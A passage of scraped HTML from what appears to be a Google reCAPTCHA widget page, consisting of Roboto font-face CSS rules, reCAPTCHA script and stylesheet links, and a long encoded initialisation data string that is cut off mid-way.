  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ntHXimvjZ8OGyjxG3R3TkA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ntHXimvjZ8OGyjxG3R3TkA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ntHXimvjZ8OGyjxG3R3TkA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22A8KZw77CvcKsNnAXTENzOsOBZW3Dk8OQEH7Ck0gTRMKIwpPDjMOFw650QcK4A8KUwqEOw7wFdTTCqsOiw6rCnMK8USAdw7oRw47ChcKUUcKeJcOlTMK/IsKbCWgQwrUCYWY3NTDCikxAw4LDtylwwotzGzBOcsOOPsKKwqIhI8KyFBEHwp81YcOQw4M1ZsOVw4dRw48PFj7Dp8OGw5ZlP8Kdw7RvTcOxbyXCk3bCjnPClA/[base64]/DnlV5S8Kzw5nDtMO1BcK4w551G0E3J8O/wp/Clj7DpD7CqcOoeUNtwqQNwpZSd8KsegjCssOOw77CpgHCp0pAw6PDjknDsiTCgRV+wovDr8Oowpgsw6kFbMKIKGrCv8KQAMOhwqPDqQkQwrDDoMKBAQcMRMOhGEwNQMO+T3XDl8Kpw4vDrGtCNQoOw4zCgMOZw4RKwonDnlrCoyh/w7zCkSNQwrgqdiUlUkXCk8K/w63Cr8Kuw7I6DDHCpxhQwolhPcKLc8K1wp/CgBQFUgDCi27DlF0Jw6kMw7PDqCtGWHtRE8Kww4pMw75CwrIYw4LDvSDCrTfCrMKKwq/DhxI/ZsKwwrvDjxkBVsO7w47Dk8KHw6vDokLCq1NUdsO1FcKnC8Kxw4fDn8KKNRl4worCnMO/[base64]/CiHxdQHrDlQbDvMK2PcKzfxIlw5o5cQ7CtVBuwr8aw7nDp8KMJVLCvUXDh8KbRsKZVsO2w6w6Y8OIKcKLXVPDqiR0dsOnwrnCqAEpw6PDvMOSXMKYfcOfNFlmw70pw4tiw48oDg4bV2bChyTCqsO6AhUTw7jCoMOuwr3CiUxMwpIBwr/[base64]/PF1aXyrDt2PCqFJIw5Q0acKresOtw57ClcKML0XDoMO3wp3CgsKdw5stw7AFWsKjwqLCrMKrw67DoGbCksKvHCpbYWjChcOIwpw5ARFLwq/DmBQrGsKmw6YDWMKTQlPCpGvCh33DvxEXECjDrsOowrhHDMO9HG/CkMK9C3txwpHDo8KdwoLDgmPCmUV9w4MkW8OiIcKIbzQRw4XCjw3DhsO9ClTDqXFvwpfDssKswqwMIMO+WUHCkcK4aXbCvmVMY8OgKsKzwqHDgMKRQsOfLcOtI11ow7jCusK5woTDu8KuHz/DhsOWw6FzK8K/[base64]/wr7DmsKOwrXCthTCvMKIFcKcFVVXKFk3HMKSdMOzw4wEw4bDh8Klw6PCi8KwwofDhkZtQT0ENhMbUSNrw7LCn8KnJMOnbRLCkknDqsO1wpzDkBbDmcKxwqdKIjDDrjRFwo51CcO+w4gmwrtLImTDjsO3NMO3wphLax0Pw6jCg8OtIyLCt8OWw5vDu3bDiMK0In8/wo5kw6w0V8OgwqlwYVnCrjhww5sQbcOCV0zDoTPCkj/[base64]/CtsKTw4DDiMO0PcO0w73DgsKoZg0yEsKTw5LDlVJaw43DjnvDssKhIFbDg0NtfEUOw6nCnnnCt8OowrDDum5Vwo8Pw6hbwoIUSWvDpSLDqsKUw4zDlcKuX8KkWDo8YTPDocKuHxHDhFYDwprDs3dMw5MVElpgAixRwrDCrMKVIQ4/wojCgmVMw6gqwrbCtcO3VAfDusK2wp7CrW7DshtAw5HCncKyCMKPwrXCicOaw5x2w4NUNcOlMcKDG8OhwpXCgsKxw53DiVTCgxrDrcOsaMKUw7rCt8KjfsK8wqI4YjvCiDDCnUB/wozCkjZXwr/DrMOmCsOcQMONLQXDl0HCuMOYPsOzwqJaw5LCqcK1wojDhi0tPMOqI0TCp1rCi1zCokjDpmkrwoc3GcKVw7TDvcKow6BuRFLCn3FqMFTDqcOTZMOYWglZw4kse8OjTcOhwr/CvMOcLAXDr8KhwqnDu3c9wpHCkMKdMMOOV8KfLT7CmcOiMsOwcAlew4QRwrTCnsO8EsOaHsOhwoDCoWHCq0ocw7TDsgXDry1Iwr/Cii02w5h6X0sdw5Udw4tmHxHCgA7DpcK4w6jCijjDqcKKLsK2CxNpOsKzE8Omwr3Dg2LCjcO0OMKIbmHChsKnwrDCs8KuVxzDkcOsI8Kdw6Baw7fDlMKewoPCn8OaEQfCrFLDjsKbw4hCw5/ClcKgPysrDXNSwq7CmkJfdynChkJyw4/Dr8Kjw5YGCMOdw7FbwppBwpwaSi7DkcKMwr5tR8ORwo03YsK9wrxhwpzDmwlOAMKswpnCpsOSwo9YwpDDrTbCinsMJxI+GmXCvsK9w6pDDR4Rw7zDmsOFwrHDv2jDmsOZQjxiw6rDvnJyAsKUwpLCpsOgW8OYL8O7wqrDgXB0G0/[base64]/DmBXDhGvDuWnDqBzCnEjDtGczQHfDvD4JRVBfF8KNXDXDh8OxwpLDusOYwrBbw5g+w57CvUzCoEltcsKtAkVvb0XCs8OVMzHDmsOQwq3DmjhgIXvDgcOqwo1yLcOYwocLw6NxFMOwMEsHLMKHwqhwXSQ/wqgYYMKww7Yiw5EmFMKpQ0nDpMOpw5tCw6jCmMO1VcK0woAQFMKXDXXCpGbCmRvDmH1vw6lYfidmKTrCggItasO2wp9dw5zCpMOdwrvCn2A/[base64]/Di8Olw7rCsX4Bw4ojKEV1XxM+CMKQWMKcHsKUWcKJRwodwp0/wp/[base64]/DvEMwcTtrw73DvTnDiShuCMOje8Ozw4s0EcOtw5TDtMKZI8OAanZgLiYgDsKdY8K1woNgOH3CjMKpwoECAn8Cwp8MDAbCpDTCikEdwo/ChcKtAg/DlgIBQcOHBcO9w6XDsxo/w4xpw4LCkhpgLsODwoHCm8OlwpLDoMKkwrd8PcK2wqYYwqrDiURFWUEsK8KMwovDssOHwoXCmcKTDHAdTmduIMKmwr8Rw4N/[base64]/DpVlVwqbDollfwqVfw4rCq8OxaSvCtcOtw6d5wrPCrkABezTCmn7DtsKvw5DCusK1EMKtw4xuFMObw6vCjsO0QinDo3vCiEF1wr7DtgrCn8KBCjBAJkfCjMOdQ8KPQQfCmzbCmsOEwrUwwo7CjiPDuFRzw4/CpEXCgzHDpsOva8KIwoLDvn0UOk3CmHY5JcO3e8OWd3UtD0XDklZZTHrClR8Cw6t+w5zCrcOWNMOqw5rCp8KAwo3CsERYFcKEflPCqAYBw7jChMKdfmcnR8KHwqAdw5MpEgzCmsK9V8KTdEPCo1vDrcKaw55QNVwPa35Lw7R1wqBTwr/[base64]/Ck8OcEcOVwoFybAfCp1/Cm8O5AcKtNU9SwrrDgsKgw59jTcOhwp5RLMOGw7dIKsKEwplJW8K9YCguwpVjw5jDjsKqwrvDh8K/CMO2w5rDnk1YwqbCq2TCkcOJWcKxEsKewohECsOjN8KKw59zf8OuwqTCqsKiewB7wqpPMMOMw5xpwoInwrrDnS3DglLCv8KIwq/[base64]/[base64]/DhMKcw67CuHDCjcKhXsKywoprw57DiE3CtMKfDMKdGVNfFsOBwpDCh1FmecKUXcO1wqZhGsOcHjNnGMO8BsOiw5PDkBd6LwEow5XDnMKbQUbCosOOw5/[base64]/[base64]/ChC9Pwp/CmXnDuz/Dj8KHw6Yvwp4LSEZQwpBJNMKQw40sQHfCiDTCp0xaw6tEw41HEk3DniTDisOOwoZmMcKHwpPCqsOdLCAbw4E9XUInwotJNsKWwqNwwrpqwpoReMK+dsKGwqBpfi5pOSrDsQJLcEzDlMKcUMOkEcOpGcKsPG4Jw5kWdSXCnF/CgcO8wpPDl8OMwqhQGVjDqMOGBH3DvS56F3ZXFMKHM8OQUMOpw5XCiRrDoMOXwpnDlh8EGwYMw7zDvcKwJcO5XsKRw7EVwqjChcKDUcKBwp8Kw5TCnwRFNBxRw73Ct0w1GcOaw7IswrnCn8OOchtNBcO0ATDChGbCq8OpTMKhAATCj8O9wpXDpDfCssK3QhkEw5UoHj/CpCRDwpptfMK+woZJIcOAcCbCvE9AwrsEw6rDlmJrwoZPJ8OJX2bCthDDrndVIWx/[base64]/DMODw6HDqWvDhAgdLMKMAsKTwq/[base64]/CqjzCksKowrRWw6ooZsKoXwNdw4HDpzXCuCjDgmXDog3CrcKBFAR9wocjw6vCvzfCrMKyw600wppNMMOBw4/[base64]/CtMOxwp49C8KmFm3DrMOlwprCkMOHwpDCpz7DmCDCmMOCw5XCrsOhwo8ZwrduPMORwr5QwqEPXMKdwoZNfMKqw6UaSMOBwqQ9w79Aw7fDj1nCqy/DoEnCp8OPH8Kiw6duwrzDi8OWAcOvPh4sUcKSARN5QMO/NsKNU8O1M8OHwr3Dp0TDsMKzw7DCrATDnSNaVD3CgysXwqlbw6ghwqbCuQzDtBvDocKXFsOPwpxOwr/DqMKKw57Dojhpb8KxY8KMw7/[base64]/CvHbCgMOAJMOsM8KTfEnCk8OyQcO4c0zCt1bCncK8BcO5wpbDjQElZhoRwpzDvcKCw6bDnsOSw4TCtcOjfnVwwr7CuWXDs8O0wqVybn/CocOQZghNwo3DlsKGw64fw6bDqhMsw4ACwrNaamfDk0Igw7zDgcOXJ8Kfw5NkFFFoGjXDjMKfDHHCj8OzOHhuwr7Ci1xDw43CgMOqUcOJw4PCgcOtUiMKAsOrw7gfWcOKLHN4PcOew5bCsMOAw7fCg8KWPcKRw4ErQsKMwrPCtk3DiMOOYGvCmR8fwrxcwoDCs8O/[base64]/w5XClCUUOMKmwqoQw70kwrPDncK5w7x7CcOlDcKjwqvDiXjCjFPDlydmGiV6EkTCm8KNQcOrBGJrDHfCl3FdV34Hw6s2IE/DoBlNJkLCqnJuwpdyw5lbI8OSPMOSwoXDvMOff8KTw5U5GgQVSsK7wpnDksK2wpZQw4U9w57DgMKDQsOCwrRdVsKewo4qw5/[base64]/DryEQw70BOVjDkcKsOcKiTsKkAyVFw4TCihFUw6/ClhXDpsK1w7gZPMK8wrp5XcOlTcKVw4NUw4vCiMKrSTXCqcKPw6zCicOPwrvCpsKieQcbw6IIYG/CtMKUwrfCu8Kpw6rDm8Ovw43CtX3Dh2Bhwq/Dv8OmN1BYfwTDrGNBwrrCp8ORwp7Cr1LDoMKtw6grwpPCg8K1w4FZSMO9wobCujfDqTbDjWokcRbDt1Q8f3c5wrNsVcOAXj5WYi/Ci8Oxw79cwrgHw7jDrVvDu0jDp8OkwqLCicK1w5N0UcOCCcOoIxckGsO8w7TDqCBEDwnDisK6VALCosOWw7Jzw57CiinDkG/DuFvDj3TCpsOdTsKeSMOMEMO4XsK/[base64]/f3t+UHbChcONHMO2EsKhecKlwqc/fXtmaDTCji/DuwlwwoLDuSNCWMKAw6fDrMKBwp1ow752wofDrsKMwrXCo8ORF8K9w7zDj8OJwqA5NS/DlMK2w6LChMKGK37DlMOSwpvDm8OSGjHDvFgEwopSeMKMwpTDhARjw4cnVcOqWmk/[base64]/[base64]/wrXDrkXCjhswHxDCty9lEjzCmEHDmxJrGm3CsMOiw5/CuxHCq1EQXMOaw5Y7C8ORwoYiw5vCrcONOAkBw7rCo13Cow/Di3XCiQopT8OjAMOnwrYow6jDnw96wojCn8KOw7DCnADCjClMETrCmcOcw7gqMWFqCMODw4jCuD3DrBBiYiHDlMK8w5nChsOzHsOPw7PCiRQFw6ZqQGIVenLDr8OoU8KIw7F/[base64]/DnMK5wqHDrMKzw4zDgcKNw6lAwoLDr8OhQ8OtcMOew4VVwqEVwo49AkHDpsOMZcOAwokPwqdCwo4/JgFiwo1mw4tBVMOKCAEdwoXDtcO/wq/DjMOgZl/CvSPCs3zDlRnCtsOWM8OgNVLDncOUKcOcw5VSM33DmHbDjkTCmwwlw7PCuS9Hw6jDtMKIwrIHwpdVAHXDlsK4wqMxEl4KXsKmwpXDrsOde8OHO8Ouwq1hLcKLw67Dj8KoERFWw4jCtAFwfQ94w6bCkcOUC8K0XD/CsXhfwqh3PknChcO8w6x3fzJtJMOowrI1U8KPMMKkwqlzwp51eD/CpnpbwpnCp8KVK2Msw5IZw7IrYMKFwqTCt0rDh8OdXMK6wofCqjx7LxjDi8Omwp/Cj1TDuFcQw6xNBk/CgcOgwpAlWcOBIsKjG1JMw5DDkFkTw7luUXnDlcOiE01Jwp17w63ClcO+w4I4wp7CrMOgSMKCw4omMBxUNWZVKsO3LMOpwqI0wosBw7tgf8Oqbg5PCB0yw5rDq3LDnMKkECkkRGMJw7/CpURnRUNKBE7DvHrCrysHVFdRwqjDqHXCgShCd0gNTxoCEMK2wpETYQvCr8KCwoQFwqdRdcOvB8KrFD5vKMO3wp8YwrVyw4HCv8O9XcONUl7DocO1DcKVw6DCthx9w4jDrFbCmS/[base64]/wrLCk8KOQigqasKnHDrCpjzCrRrDm8K8XMK8woTDiMOGdgjCvMK/w6h+KcKrwpzCj1HDq8KtaH3Ds3LDjyPDmlfCisObw6lQw6zCqQnCl0IAwpgqw7BtBsKYUMO7w7ZJwoZ+wofCkU/Du1YUw6HDiiTClUvDsBgMwofDgcKZw7xdcBnDlDjCmcOtw4AVw67DucKbwq7CmEXCocOSwpvDs8Ovw7UlPh3CpXnDtQEaCEXDo1ssw6o8w4vCgkrCl0rCg8KNwo7Cp34Swr/Cl8KLwrhkbMOIwrVJEU7Dr0w5Z8K9wqALwrvCgsOCwr/DgsOKIDfCgcKfwp7CrRnDhMKYIcKjw6jDjMKFwoHCgw4AMcK2by9EwqR1w61FwpQ/wqlZw7nChB09B8OVwoRKw7Rke3chwpnDiRXDg8Kdw63DpRzDrsKuw5XDrcOWFnpeOUhBD0oDEsOCw5PDgsKWw4RqMXkyMsKmwqMJNH7Dm1F/QkjDjCdSKWsvwp3Dp8KRDz1Tw5low4d2wrPDkELDpcODPlLDvsOFwqlMwrMdwp8Dw6/CiQJYJ8KsX8KZwqNKw6NmNsOhSQISD0PCohbCs8OewoPDj151wo3ChSLDmMOHVGnCicKnCMOhwooHBVbCpngtZUnDr8KGRMOQwoF4wppSLndXw5/Cu8OCMsKAwopSwqbCqsKgccOFVjoPwr8sdsKBwpPChhXCtcOtb8ORD2XDuX4tMcOJwpwbw4DDvcOBJ35SMl5rwpJ7wqgCNMKrw6czw5vDiWd/wqLCk3dKw4vCmCd2YsOPw4HCiMKCw4/Duz5TK1bCqcOCT3B1JMKiBQ7DjnDCosOIdX3CiS4HegfCpgrDicOowoTDm8KeNmjCpnsywo7DgA0gwoDChsKTwqI+wqrDkQV2Y0nDpsOow64oC8OvwoHCnXPDmcO0AR3DsEEywoHCgsKNw7ghw5wEGcKnJ1lnTsKgwq0vZMOnRMKgwr/DpcO2wqzDmTMZZcK8ScKaA0TCj24SwqIBwrdYcMO1wo/DmybChWJyU8O3S8K/woEoGXEUAScxVcKYwqrCphzDucKYwrjCuTctBy5vRxJ1w5oMw5vDoEF2wpfDvBXCqUXDr8OABMOiN8KHwqFYUw/[base64]/[base64]/DpGw1QmHDuMKOwr5sw4VUfj/DryE+DQ57w495AitGw5cFw5TDjcOVwpBxY8KNwocaJmpqUnDDmsKDMMOBesOiAiRyw7JHKcKKHXRNwr0Nw6kfw7DDqsOnwpwzdTfDpcKPwpXDoQBcCH5ddMKDEWbDsMKhwrhcfMK7X2o/L8ORa8OowoI5PUI2b8OWXULDvSXCiMKYw6nCiMOlPsOBwpMUw5/DlMK/GWXCk8KMdsOtUgR6b8OTMGrCs0UWw6/[base64]/DqhM9wpfCmMOQwo/[base64]/asOtw6QaHSlawpvDqR3DicO2TcOew6g1woBpGcOQdsOIwoU9w6IOFD/Dphotw67CiCFWw5lZF3zCncK5wpXCkmXChAJsSMOAWw3CpMOgwqfDs8OwwovCkQA8OcKqw58LTivDjsOsw5wpax4Ww4bCjMKjB8OMw5pBbC3Cn8KHwo02w4JMV8Ksw73Do8OjwrHDtsOAY3bDtzx8G0/DmWFQST4BRsKTwrd7YMKubMK0aMOMwpVdSsOGw71rF8OHU8KdWAUpw4nDssKlS8OWUDwZZcOuesO+wqPCvjsnTwZ0w4dnworCjcKhw6QpEMOdAcOZw6oSw53CkcOKwrxTasONW8OsD23DvMKsw4sewrRTG3ljTMKUwowYw7ANwrcDbcKvwr0kwpV/MsKzD8OSw6VawpjCg3PCpcK5w7jDhsOONjoRecOpaR3Cv8Kawphwwp/CqMOiFsKnwq7DsMOKwo8Lb8Kjw6oaZRPDlx8GXcKnw4nDvcK2w403QSLDhz3DtsKeAkDDtW1HG8Kbf2HDicOWdMOAPcOMwq0EEcKjw5vCgMO+wpnDqA5vFBbDlyk8w5xPw6YtbsK6wqfCqcKKw6gcw7fCvAElw6/[base64]/DlsO3GsOow6/DrDwPw4HDg8KkBGvCp8Orw4rCtTNcLl4pw7ZLIsKqTwnCvi7DjcKgDsKGXsK/[base64]/Crggvw48hwq8eFMOXdmIrwqLDhsOKDiNfw6sGw53DrTRfw57CtQkZaTLCtSkFPMK2w5vDkmBlEMO9R04jJ8OgMBouw4fCjMKjFA3DhcOWw5DDnTIOw4rDiMO9w6gtw57DksOxHsObMg1+w4/CtQzDoHMpwqrCtzt/[base64]/[base64]/Ct1fClMO7w43Cq8Krw7zDmcONw5wUwph0W8O+wpVvaB3DgcOnC8KQwoUuwpPCqx/CqMKRw5LDpg7ChMKkSjcWw6nDkgsNdTN5ZhNWXilCw57Dr1R3P8OPasKfLxo3S8Kaw7bDh2pAdkLDkB9EXyYkG2zCv1rDkhbDlQ/CncKgWMO5bcKvTsKVIcOyEWkabkZcdMKYSWcQw6vDjMK3SMOfw75Tw6Y5w4bDtcO1wqkewqnDjUrCt8OxL8Kywrh8OQwRNAbCuS5fCBHDnSXCtEYAw4Exw57CsDY2b8KKN8KscsOlw6fDpl8nJmPCqMODwqMYw4A2wq/DkMKUwrRgdWx1NMKzUsOVwqQfw6AdwqRVTMOxwqNKw4YLwow3w5vCvsOVJcOZdjVEw7rCuMK0KcOgBSrCicO9wrrDqsKUwr91eMKFwr/DvRPDvsK5wozDuMOqRMKNwp/[base64]/w6oeSDlKaHk/Sl1tTcOqcwUMw59Jw77Cp8OvwrptH3cBw6kyChtYwrXDj8OpIXTCr1ZHGsKga3dRZcOJw7LDocOlwqktWsKBUn4EAsKiUsOFwoEwfsKDTRPCj8KowpbDqMOuE8OZR3fDhcKCwqnDujbCosOdw6FbwplTwoHCnMOMwpoTCxk2bsK5w4Arw5/CgjMhwo0WEMKlw5krw7pxJ8OLTMK8w7nDsMKAS8Ktwq4Qw4/DlsKgPEoaMcKsDgnCkMO1woxTw4BOw4sjwr7Du8O/[base64]/CmmHChEYCA8OIBXkceQ/Ds8ODw6FJwrYxdsKpw4bDg1jDrMOiw6oXwrTCmljDsE0jQBLDknk1XMK8PsOiJcOUQcOpOsOab3fDu8KoOcOLw5HDjcOiG8Ktw7gzCXDCvFPDoibCjcOfw5RWMRHCrTnChARVwpxDwql8w6dCMnBRwq8oEMOUw5d/wo9yAm/Di8ODw7HDnsOQwo8DISzDhwk6NcOiWMOQwopRworCosO5PsOFw6/DgSfDuwvCjHbColTDgMKWFmXDrRRuMlTChMOnwoTDvcKkw7zCmMKCwqLCgwJtTn8SwqXDqkplZ1tBCnEtAcOzwo7DmkIRwpvCmG41wrBIF8KIAsOGw7bCo8OHdVrDusK5EE0DwrrDlsOTbAIaw4EkSsO1wpTDlsO6wrk2w7VCw4DCg8KPQMOiPW42NsO1wpgjwq/CqMOiasOnwqLDumzDt8KsasKMRcKgw5dTw7XDkRBUw6TDk8OAw7XDn0LCpMOJcMK1REFNJy83aQdvw6l1ZcOJCsOsw4DCgMOjw7PDoQvDjMKIFjvCrHrDpcOgwrB2SBtFwrInw7taw4nDosOcwp/CusOOXsO1A30Rw48NwrpMwrMSw7PCnsOmfQ/[base64]/DiRdLDMO2G8K7ZcKPUzA6ZQ9Fw5TDtXJfwrgDHcK6w5LCucOCwqhLw7o6w5rCscKcJ8Kew5t7VV/[base64]/woMSw6pQwpBvMcOxw4Y5C8OYwqoIwp7DgcOZIXcLNULCpj9iw4/CvMKXbWMNwrltIMOpw6LCmHbDuRErw58pMsO3C8KJIh/DkiXDi8K6wqTDhcKATwwgXCxmw6cyw5oIw6fDjMOaIXHCgcKHw4h2LCRow7Baw53Ci8O/w71sGsOIwoLCnhTDnTUUNsOrw5N6J8KqRHbDrMK8w7RtwpfCmMKzez7DrcKSwqs+w5Rxw53DmjZ3YcK/SSs2HEbChsKWHBw6wq3DrcKEOMOtw57CjC08J8KdScK+w5TCnVgNXHLCqT5yasK6T8Krw6JVLkDCisO9Dh5vXiV8QjtnN8OrJT/ChTDDtlhxwpvDmEV1w4tEwrjCjWTDjwxYC2HDksKqR3nDu20ow6vDoBHCiMOwUcK7FSR3w6PDklTCjGJewqPCucO4KMOSKsOgwonDocKsWGRrDW/Cq8OBGDPDisK/FsK9VcKLfSTCnl5dwqLCmjnCukrDgGcUwp3DpsOHwpbCmWoLW8KHwq4JFS45w5lJw5IiLsO4w50Ww5A7KkEiwpZlV8ODw6vDhMOcwrUnd8OSwqjDlMOGw6V+ISvCkMO4U8OETxnDuQ0+w7bDnQ/[base64]/DrCLCjMKIw7RjKlzDhQxBa0TCscKHKWw2w6/CusO+WU51RMKKT2zCgsKpQnrDssKCw7J6KnRZFsO8IsKpCQtHaUXDuXbCt3kWw43DgsOSwp1gTyjCvXpkS8KZw6TCuR7Ci1jCosOeaMOywrQcPcKmN21Nw59hGsOOMh1nwqrDm0EYRUtAw5rDoUolwqI7w5ofY1cfUMKmwqd8w4JzDsKiw5gZE8K2A8K/aw/DrsOBbx58w6DCpcOBJhscGTHDrMKpw5ZOEC4Zw5sQwrTDosKcc8OGw4kew6fDr0PDp8KHwp/Dm8O/fsKDfMOhw4TDiMKBcsK4TMKCwpzDgjLDgEzCtEB3JSvDrcKEwpHCjQfCisKOw5FvwrTDihEGw7zCq1QkVMKBIF7DiW/CjDvDviLDjcKXw5ocWMOvTcK5EsOvH8OgwpjDiMK7w49ew4pVwphneE/DrUDDvsKXScOyw4lTw7rDjQDDt8OuX3QZO8KXLcKYeDHCi8OZLxI5GMODw4B4IkPDokdpwoZHUMKgKSkiw4nCgQzDuMKgw4Y1CMO9wqDDiVc6w4JPScOCEgHDgwHDmloobAbCq8KCwqfDrD0PeThNJ8KNwqADwo1uw4XCuWVoLyXCpj/DqsOLXgHDpMOrw6Rww5YIwpANwolbVcOBR3dRXMOBwrfDt0AZw6DCqsOGwoJvb8K1d8OHw6IhwqnCgC3CtcO0w5PCp8O8wp5/wpvDj8Kdd116w4DCgMOZw7gjU8Oebw0Cw6wLR0bDt8O0w6RzW8OYdC0Vw5fCoXZEUEp8QsO9woLDsH1iw5IzW8KRLcOnwrXDoWHClAjCtMOLVMO3YDXCvMKSwpnDtVEowrYOwrYEBsOxw4YNeijDpG0yX2BVFcKuw6bCmAFEQwdPwqvCpcKIbsOawp/[base64]/CrSLDqcOecGhoEcKnb8KBwo3Dik5iw5rCsB3DkDvDiMO4wq0sf1nClsKoSjtzwowbwqQrw6/CucOcUyJOwqDCpsKVw5o8EmXDkMOzwo3Ck2RCwpbDh8KaGUdnWcOmS8O3w63CjW7DgMKWwoLDtMOGMsOIGMKIKMO6w6/CkWfDnChiwqXCpGVgAzstwrZ9NDA/[base64]/MFvCgVbCkQnDpUTDrhsew4ECQsKgScKkw4sCJcK3wr3Cr8O+w7gPFFnDucOdAGBsAcOsT8OOfjTCgU/CqMOZw6MENWXCvwt4wpMJG8O3bVJ3wqHDsMOpAsKBwoHCvSRxGMKubVcaRMKwUifDrcKZdmzDpcKFwrRFe8Kaw7TCpMO8PmU6WjjDhQo+ZcKaXW3CocO/[base64]/DhcOMScOWwpdWwqnCu8OswrjDi8KOLHVnGXfClngLwqvDiRciD8OfE8KAw6vDucODw6TDvMK5wr4kWcOOwr3CvcKhW8K/w5okKMKzw7vCsMO3U8KNFlHClh/[base64]/DnRbCsWkVBUfCuMODIhJnw5fCjEvDq8KMA8KbKDQoJsOOGMKPw7vCtSzCqcKkT8Ksw5/Ct8ORwo5Af0XDs8Kxw7MPwprDpcOdHcKVVsKLwpDDlsKvwq41ZMO3esKbScKawqkgw5FaakB6Vz3CkcK4FWPDp8Ozw55Nw57DhcOUb0bDoEtZw6TCqgwWbUxFBsK0ZcKHbW5Dw7/Dhn9NwqTCkD8FA8KpZVbDhsOOwqR7wrdNwpt2w6vChMKdw77DgGjCqBN4w5duEcOeazTCoMOlC8OPUAPDuARBw5HCvz3DmsOfw4LCmgBkGFnDosKiw6JyKcKqwoJAwoLCrTPDnRcvw5sbw786wr3Doi5nw5EALcKrJwFGcRjDmcOnfF3CpMOxwp0zwop3w4PCuMO/w6ItcMObw7gafjfDhsKQw5USwpw/U8OIwpJCLcKMw4LCmW/[base64]/CpcORw7jDoWTCgTw8w4orN0XDi8KBw43DpsOaN1rCnT3CncK5w47Du11RQ8KKwolfw7zDpQLDr8OWwpcYwopsbk3Di05+cy7CmcOdDcO4R8K/wqPCuW0KfcOrw5sxw4TCkC0hbMKmw606w5LDoMOhw5B+woRFNTZpwpkZMgn